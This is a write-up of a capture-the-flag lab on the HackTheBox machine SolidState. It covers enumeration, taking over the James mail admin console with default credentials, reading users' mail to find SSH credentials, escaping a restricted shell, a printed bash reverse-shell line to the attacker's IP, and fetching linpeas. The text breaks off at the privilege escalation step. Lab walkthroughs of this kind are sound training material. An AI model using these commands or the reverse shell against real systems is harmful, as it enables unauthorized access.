HackTheBox_SolidState w/o Metasploit
HTB - SolidState
Overview

Enumeration

nmap Scan Results
Dirbuster Result
Directories Found with a 200 Response
/
/images/
/assets/
/assets/css/
/assets/fonts/
/assets/js/
/assets/sass/
/assets/css/images/
/assets/sass/base/
/assets/js/ie/
/assets/sass/components/
/assets/sass/layout/
/assets/sass/libs/
Directories Found with a 403 Response
/icons/
/icons/small/
/server-status/
Files Found with a 200 Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
/index.html
/services.html
/about.html
/assets/js/skel.min.js
/assets/js/jquery.min.js
/assets/js/jquery.scrollex.min.js
/assets/js/util.js
/assets/fonts/FontAwesome.otf
/assets/css/font-awesome.min.css
/assets/js/main.js
/assets/css/images/close.svg
/assets/css/ie8.css
/assets/fonts/fontawesome-webfont.eot
/assets/css/ie9.css
/assets/sass/base/_page.scss
/assets/js/ie/PIE.htc
/assets/sass/ie8.scss
/assets/sass/base/_typography.scss
/assets/js/ie/backgroundsize.min.htc
/assets/css/main.css
/assets/sass/ie9.scss
/assets/sass/components/_box.scss
/assets/js/ie/html5shiv.js
/assets/fonts/fontawesome-webfont.svg
/assets/fonts/fontawesome-webfont.ttf
/assets/sass/components/_button.scss
/assets/js/ie/respond.min.js
/assets/sass/components/_features.scss
/assets/fonts/fontawesome-webfont.woff
/assets/sass/components/_form.scss
/assets/sass/main.scss
/assets/sass/components/_icon.scss
/assets/fonts/fontawesome-webfont.woff2
/assets/sass/components/_image.scss
/assets/sass/components/_list.scss
/assets/sass/components/_section.scss
/assets/sass/components/_table.scss
/assets/sass/libs/_functions.scss
/assets/sass/layout/_banner.scss
/assets/sass/libs/_mixins.scss
/assets/sass/layout/_footer.scss
/assets/sass/libs/_skel.scss
/assets/sass/libs/_vars.scss
/assets/sass/layout/_header.scss
/assets/sass/layout/_menu.scss
/assets/sass/layout/_wrapper.scss
Nothing interesting here
Vulnerabilities

Exploitation
James Mail Server
James Mail Server is listening on four ports with different functions. Simple Mail Transfer Protocol (SMTP) on TCP 25, Post Office Protocol (POP3) on TCP 110, and Network News Transfer Protocol (NNTP) on TCP 119 are all services that this box is offering. I could look at potentially brute forcing valid user names or sending phishing emails, but first I want to look at port 4555.
TCP port 4555 is interesting because it is the James administration port. Even without an exploit, if I can access this service, I can likely get into things that might be useful. - 0xdf

Accessing Port 4555
We are able to access using default root root creds


We have these users, lets change the pass for them and then access and check out their mails
User Content
James

Thomas
Thomas has nothing

John


Mindy’s Mail
Ok so mindy seems to have some temporary pass and her access is restricted.
Lets check mindys mail
Mindy has 2 mails

Lets check them out


Obtaining SSH Credentials
Ok so we have our ssh creds now which is mindy:P@55W0rd1!2@
Mailadmin does not have any which is ironic

User Flag
Right off we have our user flag


Escaping rbash
Ok so apparently our bash is restricted to a rbash, so we have very limited commands
Lets try getting out of here first

Running cat/etc/passwd also shows us what shell mindy has access to

We can use the -t switch and specify bash and it would log us in with the bash shell instead of the intended rbash.
1
sshpass -p 'P@55W0rd1!2@' ssh [mindy@10.10.10.51](mailto:mindy@10.10.10.51) -t bash
But I don’t think this is the intended way of getting a bash shell in this box.
Lets try using an exploit instead

We will use the 4th option
Exploit Payload
Lets use this payload
bash -i >& /dev/tcp/10.10.14.35/8080 0>&1


Annnd we have our shell
Post-Exploitation
Lets try accessing admin with this now

We will still have to do some privesc, lets get linpeas on this and start enumerating for some vectors
We set up the server in the dir containing linpeas with
python3 -m http.server
And then we use this command on the victim’s machine to grab it
wget http://10.10.14.35:8000/linpeas.sh linpeas.sh

Now lets run it (run it immediately, I noticed that files put in the tmp dir are being removed periodically)
Privilege Escalation
